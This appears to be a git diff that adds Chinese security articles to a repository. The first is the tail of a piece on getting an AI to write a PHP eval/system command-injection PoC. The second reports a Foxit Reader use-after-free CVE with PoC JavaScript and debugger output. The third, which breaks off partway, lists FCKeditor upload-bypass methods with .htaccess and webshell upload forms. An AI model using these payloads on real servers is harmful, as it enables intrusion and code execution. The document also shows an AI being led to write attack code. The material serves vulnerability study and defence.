

继续给它要求:

|

||||

```

|

||||

就照着'txt': 'echo "Hello from eval!";' 的格式,写一个system函数的poc

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

POC如下:

|

||||

```

|

||||

import requests

|

||||

|

||||

# 目标URL(替换为你的目标URL)

|

||||

target_url = "http://example.com/vulnerable_script.php"

|

||||

|

||||

# 注意:在Windows系统上,应使用'dir'而不是'ls'

|

||||

# 构造POST数据,尝试执行system函数列出当前目录内容

|

||||

# 对于Unix/Linux系统

|

||||

post_data_unix = {

|

||||

'submit': '1', # 确保submit字段存在

|

||||

'txt': 'system("ls -la");' # 尝试执行ls命令列出目录内容

|

||||

}

|

||||

|

||||

# 对于Windows系统

|

||||

# post_data_windows = {

|

||||

# 'submit': '1',

|

||||

# 'txt': 'system("dir");' # 尝试执行dir命令列出目录内容

|

||||

# }

|

||||

|

||||

# 选择适当的POST数据(根据你的目标系统)

|

||||

post_data = post_data_unix # 或者 post_data_windows

|

||||

|

||||

# 发送POST请求

|

||||

response = requests.post(target_url, data=post_data)

|

||||

|

||||

# 打印响应内容

|

||||

print(response.text)

|

||||

```

|

||||

|

||||

|

||||



由于我的是windows部署的靶机,所以出现了下面的结果:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

到现在我已经成功的让AI根据一段代码写出了poc!,不得不说AI做代码审计是天然的优势!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**更多精彩内容请扫码关注“重生者安全”星球**

|

||||

|

||||

|

||||

|

||||

****

|

||||

免责声明:

|

||||

### 本人所有文章均为技术分享,均用于防御为目的的记录,所有操作均在实验环境下进行,请勿用于其他用途,否则后果自负。

|

||||

|

||||

第二十七条:任何个人和组织不得从事非法侵入他人网络、干扰他人网络正常功能、窃取网络数据等危害网络安全的活动;不得提供专门用于从事侵入网络、干扰网络正常功能及防护措施、窃取网络数据等危害网络安全活动的程序和工具;明知他人从事危害网络安全的活动,不得为其提供技术支持、广告推广、支付结算等帮助

|

||||

|

||||

第十二条: 国家保护公民、法人和其他组织依法使用网络的权利,促进网络接入普及,提升网络服务水平,为社会提供安全、便利的网络服务,保障网络信息依法有序自由流动。

|

||||

|

||||

任何个人和组织使用网络应当遵守宪法法律,遵守公共秩序,尊重社会公德,不得危害网络安全,不得利用网络从事危害国家安全、荣誉和利益,煽动颠覆国家政权、推翻社会主义制度,煽动分裂国家、破坏国家统一,宣扬恐怖主义、极端主义,宣扬民族仇恨、民族歧视,传播暴力、淫秽色情信息,编造、传播虚假信息扰乱经济秩序和社会秩序,以及侵害他人名誉、隐私、知识产权和其他合法权益等活动。

|

||||

|

||||

第十三条: 国家支持研究开发有利于未成年人健康成长的网络产品和服务,依法惩治利用网络从事危害未成年人身心健康的活动,为未成年人提供安全、健康的网络环境。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

196

doc/CVE-2024-28888:福昕阅读器中使用释放后导致远程代码执行.md

Normal file

196

doc/CVE-2024-28888:福昕阅读器中使用释放后导致远程代码执行.md

Normal file

@ -0,0 +1,196 @@

|

||||

# CVE-2024-28888:福昕阅读器中使用释放后导致远程代码执行

|

||||

Ots安全 2024-11-16 07:02

|

||||

|

||||

|

||||

|

||||

**网址**

|

||||

- https://www.talosintelligence.com/vulnerability_reports/TALOS-2024-1967

|

||||

|

||||

**目标**

|

||||

- 福昕PDF编辑器版本:2024.X(含)~2024.2.3.25184(含)(Windows)

|

||||

|

||||

- 福昕PDF编辑器版本:2023.X(含)~2023.3.0.23028(含)(Windows)

|

||||

|

||||

- 福昕PDF阅读器版本:~2024.2.3.25184(包含)(Windows)

|

||||

|

||||

- 福昕PDF编辑器版本:2024.X(含)~2024.2.3.64402(含)(macOS)

|

||||

|

||||

- 福昕 PDF 编辑器版本:2023.x(含)~ 2023.3.0.63083(含)(macOS)

|

||||

|

||||

- 福昕 PDF 阅读器版本:~ 2024.2.2.64388(包含)(macOS)

|

||||

|

||||

- 福昕 PDF 编辑器版本:13.x(包含)~ 13.1.2.62201(包含)(macOS)

|

||||

|

||||

- 福昕 PDF 编辑器版本:12.x(包含)~ 12.1.5.55449(包含)(macOS)

|

||||

|

||||

- Foxit PDF Editor版本:~11.1.9.0524(包含)(macOS)

|

||||

|

||||

- 福昕 PDF 编辑器版本:13.X(包含)~ 13.1.3.22478(包含)(Windows)

|

||||

|

||||

- 福昕 PDF 编辑器版本:12.X(包含)~ 12.1.7.15526(包含)(Windows)

|

||||

|

||||

- Foxit PDF Editor版本:~11.2.10.53951(包含)(Windows)

|

||||

|

||||

**解释**

|

||||

|

||||

Foxit PDF Reader使用V8 JavaScript引擎支持交互式PDF功能。交互式 PDF 是包含可点击链接、按钮、表单字段、音频、视频和其他元素的 PDF 文件。

|

||||

|

||||

Foxit PDF Reader在管理复选框对象时存在释放后使用漏洞。在下面的PoC代码中,delete_pages()回调函数在addField()执行第二个函数时被触发。deletePages()当复选框对象被释放然后在未经验证的情况下重新使用时,就会出现释放后使用漏洞。

|

||||

|

||||

```

|

||||

function main() {

|

||||

|

||||

var aa = app.activeDocs[0].addField("ADD", "checkbox", 2, [17,0,5,14] ).defaultIsChecked(0);

|

||||

|

||||

getField("txt3").setAction("Calculate",'delete_pages();');

|

||||

|

||||

app.activeDocs[0].addField("ADD", "checkbox", 0, [17,0,5,14] ) ;

|

||||

|

||||

// 이후 checkbox object가 재사용될 때 use-after-free 취약점 발생함

|

||||

// 재사용하는 부분 PoC 코드 정확하게 공개되지 않음

|

||||

|

||||

}

|

||||

|

||||

function delete_pages(arg1, arg2, arg3) {

|

||||

|

||||

app.activeDocs[0].deletePages();

|

||||

app.activeDocs[0].deletePages();

|

||||

|

||||

}

|

||||

```

|

||||

|

||||

|

||||

addField()函数执行后创建的易受攻击的缓冲区 ( )

|

||||

0x18bbf0e0是:

|

||||

|

||||

```

|

||||

0:000> p

|

||||

eax=18babf00 ebx=076fe0dc ecx=175db036 edx=00000001 esi=00000002 edi=16426750

|

||||

eip=01b0fc8b esp=076fdcfc ebp=076fdd50 iopl=0 nv up ei pl nz na po nc

|

||||

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00200202

|

||||

FoxitPDFReader!std::basic_ostream<char,std::char_traits<char> >::operator<<+0x5069db:

|

||||

01b0fc8b 8bf8 mov edi,eax

|

||||

0:000> dd eax

|

||||

18babf00 0c8cb610 18bbf0e0 18bbf0b0 00000000

|

||||

18babf10 00000000 00000000 00000000 00000000

|

||||

18babf20 00000000 00000000 00000000 00000000

|

||||

18babf30 00000000 00000000 00000000 00000000

|

||||

18babf40 00000000 00000000 00000000 00000000

|

||||

18babf50 00000000 00000000 00000000 00000000

|

||||

18babf60 00000000 00000000 00000000 00000000

|

||||

18babf70 00000000 00000000 00000000 00000000

|

||||

0:000> dd 18bbf0e0 ;<----------------------------------- (3)

|

||||

18bbf0e0 00000003 00000000 0c8cb610 18bbf0b0

|

||||

18bbf0f0 00000000 18b92af8 00000001 00000001

|

||||

18bbf100 00000000 00000004 00000000 00000000

|

||||

18bbf110 00000000 18bb7c08 18bb7c20 18bb7c38

|

||||

18bbf120 18bb7c50 18bbe280 18bbe2a0 18bb7c68

|

||||

18bbf130 18bbe2c0 18bb7c80 18ba1c78 18bbe2e0

|

||||

18bbf140 18bb7c98 18bb7cb0 18bb7cc8 18bb7ce0

|

||||

18bbf150 18bb7cf8 18bb7d10 18bb7d28 18bb7d40

|

||||

```

|

||||

|

||||

|

||||

deletePages()函数执行后,缓冲区按如下方式释放:(8)表示分配状态,(9)表示解除分配状态。

|

||||

|

||||

```

|

||||

0:000> dd esi ;<----------- (8)

|

||||

18bbf0e0 00000003 00000000 0c8cb610 1c789aa0

|

||||

18bbf0f0 00000000 18b92af8 00000000 00000002

|

||||

18bbf100 00000000 00000004 00000000 00000000

|

||||

18bbf110 00010006 18bbf0b0 00000000 00000000

|

||||

18bbf120 00000000 1c7711a0 00000010 00000002

|

||||

18bbf130 18bb9cbc 18bb9c98 0000000a 18bbe2e0

|

||||

18bbf140 00010006 18bbf0b0 00000000 00000000

|

||||

18bbf150 00000000 1c7711e0 00000010 00000001

|

||||

0:000> p

|

||||

eax=00000000 ebx=076fcfe4 ecx=175da3be edx=075dd000 esi=18bbf0e0 edi=0c8cb610

|

||||

eip=01ed24bf esp=076fcf6c ebp=076fcfc4 iopl=0 nv up ei pl nz na pe nc

|

||||

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00200206

|

||||

FoxitPDFReader!safe_vsnprintf+0x37768f:

|

||||

01ed24bf 83c404 add esp,4

|

||||

0:000> dd esi ;<----------- (9)

|

||||

18bbf0e0 00000000 00000000 0c8cb610 1c789aa0

|

||||

18bbf0f0 00000000 18b92af8 00000000 00000002

|

||||

18bbf100 00000000 00000004 00000000 00000000

|

||||

18bbf110 00010006 18bbf0b0 00000000 00000000

|

||||

18bbf120 00000000 1c7711a0 00000010 00000002

|

||||

18bbf130 18bb9cbc 18bb9c98 0000000a 18bbe2e0

|

||||

18bbf140 00010006 18bbf0b0 00000000 00000000

|

||||

18bbf150 00000000 1c7711e0 00000010 00000001

|

||||

```

|

||||

|

||||

|

||||

复选框对象被释放,然后

|

||||

bytestring由对象重新分配。

|

||||

0x18bbf0e0您可以看到一个新对象被分配到相同的地址(),如下所示。

|

||||

|

||||

```

|

||||

0:000> p

|

||||

eax=ffffffff ebx=076fe0dc ecx=18bbf0e0 edx=075dd000 esi=00000001 edi=1c777df0

|

||||

eip=01b10022 esp=076fdcf8 ebp=076fdd50 iopl=0 nv up ei pl nz na pe nc

|

||||

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00200206

|

||||

FoxitPDFReader!std::basic_ostream<char,std::char_traits<char> >::operator<<+0x506d72:

|

||||

01b10022 e849573d00 call FoxitPDFReader!safe_vsnprintf+0x38a940 (01ee5770)

|

||||

0:000> dd ecx <------------------------ (10)

|

||||

18bbf0e0 00000000 0000001f 0000001f 62626952

|

||||

18bbf0f0 435f6e6f 67657461 5f79726f 74736f50

|

||||

18bbf100 6e616353 6974704f 00736e6f 00000000

|

||||

18bbf110 00010006 18bbf0b0 00000000 00000000

|

||||

18bbf120 00000000 1c7711a0 00000010 00000002

|

||||

18bbf130 18bb9cbc 18bb9c98 0000000a 18bbe2e0

|

||||

18bbf140 00010006 18bbf0b0 00000000 00000000

|

||||

18bbf150 00000000 1c7711e0 00000010 00000001

|

||||

0:000> db ecx L28

|

||||

18bbf0e0 00 00 00 00 1f 00 00 00-1f 00 00 00 52 69 62 62 ............Ribb

|

||||

18bbf0f0 6f 6e 5f 43 61 74 65 67-6f 72 79 5f 50 6f 73 74 on_Category_Post

|

||||

18bbf100 53 63 61 6e 4f 70 74 69

|

||||

```

|

||||

|

||||

|

||||

当复用 Checkbox 对象时,

|

||||

0x18bbf0e0位于“缓冲区地址 ( ) + 0xc”的值 (

|

||||

0x62626952)被传递给

|

||||

this该对象(此处为寄存器)。

|

||||

esi最初,复选框对象中的值是一个指针,但当它被释放并

|

||||

0x62626952接受一个值时,就会发生访问冲突。

|

||||

|

||||

```

|

||||

0:000> p

|

||||

(21e8.21f4): Access violation - code c0000005 (first chance)

|

||||

First chance exceptions are reported before any exception handling.

|

||||

This exception may be expected and handled.

|

||||

eax=000008e0 ebx=00000000 ecx=00000066 edx=00000000 esi=62626962 edi=076fdcc4

|

||||

eip=02124612 esp=076fdc7c ebp=076fdc84 iopl=0 nv up ei pl zr na pe nc

|

||||

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210246

|

||||

FoxitPDFReader!safe_vsnprintf+0x5c97e2:

|

||||

02124612 f77608 div eax,dword ptr [esi+8] ds:002b:6262696a=????????

|

||||

```

|

||||

|

||||

|

||||

取消分配复选框对象后,攻击者bytestring可以分配一个对象,从而可能允许读取和写入任意地址。这种可能性可能会导致远程代码执行。

|

||||

|

||||

|

||||

**参考**

|

||||

- https://nvd.nist.gov/vuln/detail/CVE-2024-28888

|

||||

|

||||

|

||||

|

||||

感谢您抽出

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

来阅读本文

|

||||

|

||||

|

||||

|

||||

**点它,分享点赞在看都在这里**

|

||||

|

||||

518

doc/Fckeditor编辑器漏洞汇集.md

Normal file

518

doc/Fckeditor编辑器漏洞汇集.md

Normal file

@ -0,0 +1,518 @@

|

||||

# Fckeditor编辑器漏洞汇集

|

||||

原创 simeon的文章 小兵搞安全 2024-11-16 13:37

|

||||

|

||||



1.1Fckeditor简介

|

||||

|

||||

FCKeditor(现在通常称为CKEditor)是一个开源的、基于JavaScript的内容编辑器。它最初由Frederico Caldeira Knabben开发,并于2003年首次发布。CKEditor旨在使Web开发者能够在其网站上添加富文本编辑功能,用户无需具备HTML知识即可创建和编辑内容。

|

||||

### 1.1.1主要特点

|

||||

- **所见即所得 (WYSIWYG) 编辑**

|

||||

:CKEditor提供了一个可视化的编辑界面,允许用户直接在页面上进行编辑,效果与最终呈现出来的结果相同。

|

||||

|

||||

- **丰富的插件系统**

|

||||

:支持通过插件扩展功能,如表格处理、图片上传、链接管理等。

|

||||

|

||||

- **跨浏览器兼容性**

|

||||

:支持所有主流浏览器,包括Chrome, Firefox, Safari, Edge, 和 Internet Explorer。

|

||||

|

||||

- **高度可定制**

|

||||

:界面、工具栏和功能都可以根据需要进行配置。

|

||||

|

||||

- **易于集成**

|

||||

:可以通过简单的API调用集成到各种Web应用程序中。

|

||||

|

||||

- **强大的API**

|

||||

:提供了一套完整的API,方便开发者对编辑器进行深度定制。

|

||||

|

||||

- **开源**

|

||||

:采用GPL, LGPL 和 MPL三重许可模式,既适合个人使用也适合商业项目。

|

||||

|

||||

### 1.1.2使用场景

|

||||

|

||||

CKEditor广泛应用于各种需要富文本输入的场合,比如博客系统、CMS(内容管理系统)、论坛、在线文档编辑等。

|

||||

### 1.1.3发展历程

|

||||

|

||||

随着技术的发展,CKEditor经历了多次迭代更新,每个版本都带来了性能优化、新特性和安全性改进。例如,CKEditor 4 是一个成熟的版本,而 CKEditor 5 则引入了全新的架构,提供了更好的性能和更灵活的插件机制。

|

||||

|

||||

CKEditor 4下载地址:

|

||||

https://ckeditor.com/ckeditor-4/download/#ckeditor-4-lts

|

||||

|

||||

CKEditor 5下载地址:

|

||||

https://ckeditor.com/ckeditor-5/download/

|

||||

|

||||

Fckeditor下载地址:

|

||||

|

||||

https://sourceforge.net/projects/fckeditor/files/

|

||||

## 1.2Fckeditor历史漏洞

|

||||





### 1.2.1FCKEditor Core ASP 2.6.8 任意文件上传保护绕过漏洞

|

||||

|

||||

FCKEditor 2.6.8 ASP 版本在处理重复文件时没有正确验证文件扩展名。这使得攻击者可以绕过文件上传保护,上传任何扩展名的文件,可能导致任意代码执行。

|

||||

|

||||

1.漏洞详情

|

||||

|

||||

易受攻击的文件: commands.asp

|

||||

|

||||

函数: FileUpload()

|

||||

|

||||

易受攻击的代码:

|

||||

|

||||

sFileName = RemoveExtension(sOriginalFileName) & "(" & iCounter & ")." & sExtension

|

||||

|

||||

2.利用方法

|

||||

|

||||

空字符绕过: 攻击者可以使用空字符 (\0) 绕过扩展名验证。

|

||||

|

||||

IIS6 模式: 运行在 IIS6 上的应用程序可以使用 file.asp;gif 模式上传恶意文件。

|

||||

|

||||

3.解决方案

|

||||

|

||||

为了缓解此漏洞,需要修改 config.asp 文件以强制执行严格的文件扩展名验证。找到 config.asp 文件,位于你的 FCKEditor 安装目录中。

|

||||

|

||||

找到以下行:

|

||||

|

||||

ConfigAllowedExtensions.Add "File", "Extensions Here"

|

||||

|

||||

将其替换为:

|

||||

|

||||

ConfigAllowedExtensions.Add "File", "^(Extensions Here)$"

|

||||

|

||||

漏洞详情参考链接地址:

|

||||

|

||||

https://www.exploit-db.com/exploits/23005

|

||||

### 1.2.2FCKeditor 所有版本任意文件上传漏洞

|

||||

|

||||

1.漏洞简介

|

||||

|

||||

FCKeditor 所有版本存在任意文件上传漏洞,攻击者可以通过此漏洞上传任意文件(如 PHP 脚本),从而在服务器上执行任意代码。漏洞详情参考链接地址

|

||||

|

||||

https://www.exploit-db.com/exploits/17644

|

||||

|

||||

2.漏洞利用步骤

|

||||

|

||||

(1)创建一个 .htaccess 文件:

|

||||

|

||||

代码:

|

||||

|

||||

<FilesMatch "_php\.gif">

|

||||

|

||||

SetHandler application/x-httpd-php

|

||||

|

||||

</FilesMatch>

|

||||

|

||||

(2)现在使用 FCKeditor 上传这个 .htaccess 文件。

|

||||

|

||||

http://target.com/FCKeditor/editor/filemanager/upload/test.html

|

||||

|

||||

http://target.com/FCKeditor/editor/filemanager/browser/default/connectors/test.html

|

||||

|

||||

(3)现在使用 FCKeditor 上传 shell.php.gif。

|

||||

|

||||

上传 shell.php.gif 后,文件名会自动变为 shell_php.gif。

|

||||

|

||||

(4)现在可以从服务器访问 shell。

|

||||

|

||||

http://target.com/anything/shell_php.gif

|

||||

### 1.2.3FCKEditor Core 2.x 2.4.3 - 'FileManager upload.php' 任意文件上传漏洞

|

||||

|

||||

1.漏洞概述

|

||||

|

||||

FCKEditor 2.x 版本(特别是 2.4.3 及之前的版本)存在一个严重的安全漏洞,允许攻击者通过 FileManager 组件中的 upload.php 脚本上传任意文件,包括恶意的 PHP 脚本文件。这可能导致远程代码执行 (RCE),从而使攻击者能够完全控制服务器。

|

||||

|

||||

2.影响版本

|

||||

|

||||

FCKEditor 2.x <= 2.4.3

|

||||

|

||||

3.漏洞详情

|

||||

|

||||

在 FCKeditor/editor/filemanager/connectors/php/upload.php 文件中,存在一个文件上传功能,该功能没有正确地验证上传文件的类型和扩展名,导致攻击者可以通过以下方式绕过文件类型检查:

|

||||

|

||||

(1)版本 2.0 - 2.2:

|

||||

|

||||

在 upload.php 文件中,Type 参数的值没有进行严格的验证,可以传递任意值。

|

||||

|

||||

如果传递的 Type 值不在 File, Flash, Image 之中,系统不会加载相应的扩展名过滤规则,从而允许上传任意文件。

|

||||

|

||||

(3)版本 2.3.0 - 2.4.3:

|

||||

|

||||

虽然增加了对 Type 参数的验证,但 Media 类型的扩展名过滤规则在 config.php 中未定义。

|

||||

|

||||

因此,攻击者可以通过设置 Type=Media 来绕过文件类型检查,上传任意文件。

|

||||

|

||||

4.利用方法

|

||||

|

||||

以下是一个简单的 HTML 表单,用于演示如何利用此漏洞上传任意文件:

|

||||

|

||||

<form enctype="multipart/form-data" action="

|

||||

http://example.com/FCKeditor/editor/filemanager/connectors/php/upload.php?Type=Media"

|

||||

method="post">

|

||||

|

||||

<input name="NewFile" type="file">

|

||||

|

||||

<input type="submit" value="提交">

|

||||

|

||||

</form>

|

||||

### 1.2.4FCKEditor Core - 'FileManager test.html' 任意文件上传漏洞

|

||||

|

||||

1.漏洞简介

|

||||

|

||||

FCKEditor 存在一个严重的安全漏洞,允许攻击者通过 FileManager 组件中的 test.html 文件上传任意文件,包括恶意的 PHP 脚本文件。这可能导致远程代码执行 (RCE),从而使攻击者能够完全控制服务器。

|

||||

|

||||

2.影响版本

|

||||

|

||||

FCKEditor 2.x 版本

|

||||

|

||||

3.漏洞详情

|

||||

|

||||

在 FCKeditor/editor/filemanager/connectors/test.html 文件中,存在一个文件上传功能,该功能没有正确地验证上传文件的类型和扩展名,导致攻击者可以通过以下方式绕过文件类型检查:

|

||||

|

||||

任意文件上传:

|

||||

|

||||

test.html 文件中的上传功能没有严格验证文件类型和扩展名,允许上传任意文件。

|

||||

|

||||

攻击者可以上传一个带有恶意代码的文件(如 shell.php),并在服务器上执行。

|

||||

|

||||

4.利用方法

|

||||

|

||||

以下是一个简单的 HTML 表单,用于演示如何利用此漏洞上传任意文件:

|

||||

|

||||

<form enctype="multipart/form-data" action="

|

||||

http://example.com/FCKeditor/editor/filemanager/connectors/test.html?Command=QuickUpload&Type=File"

|

||||

method="post">

|

||||

|

||||

<input name="newfile" type="file">

|

||||

|

||||

<input type="submit" value="提交">

|

||||

|

||||

</form>

|

||||

### 1.2.5FCKEditor 2.0 <= 2.2 - 'FileManager connector.php' 任意文件上传漏洞

|

||||

|

||||

1.漏洞概述

|

||||

|

||||

FCKEditor 2.0 到 2.2 版本存在一个严重的安全漏洞,允许攻击者通过 FileManager 组件中的 connector.php 脚本上传任意文件,包括恶意的 PHP 脚本文件。这可能导致远程代码执行 (RCE),从而使攻击者能够完全控制服务器。

|

||||

|

||||

2.影响版本

|

||||

|

||||

FCKEditor 2.0 <= 2.2

|

||||

|

||||

3.漏洞详情

|

||||

|

||||

在 FCKeditor/editor/filemanager/connectors/php/connector.php 文件中,存在一个文件上传功能,该功能没有正确地验证上传文件的类型和扩展名,导致攻击者可以通过以下方式绕过文件类型检查:

|

||||

|

||||

任意文件上传:

|

||||

|

||||

connector.php 文件中的上传功能没有严格验证文件类型和扩展名,允许上传任意文件。

|

||||

|

||||

攻击者可以上传一个带有恶意代码的文件(如 shell.php),并在服务器上执行。

|

||||

|

||||

利用脚本下载地址:

|

||||

https://www.exploit-db.com/exploits/1484

|

||||

## 1.3Fckeditor漏洞利用小结

|

||||





### 1.3.1FCKeditor重要信息收集

|

||||

|

||||

(

|

||||

1

|

||||

)

|

||||

FCKeditor

|

||||

编辑器页

|

||||

|

||||

FCKeditor/_samples/default.html

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

(

|

||||

2

|

||||

)查看编辑器版本

|

||||

|

||||

FCKeditor/editor/dialog/fck_about.html

|

||||

|

||||

FCKeditor/_whatsnew.html

|

||||

|

||||

|

||||

|

||||



(3)查看文件上传路径

|

||||

|

||||

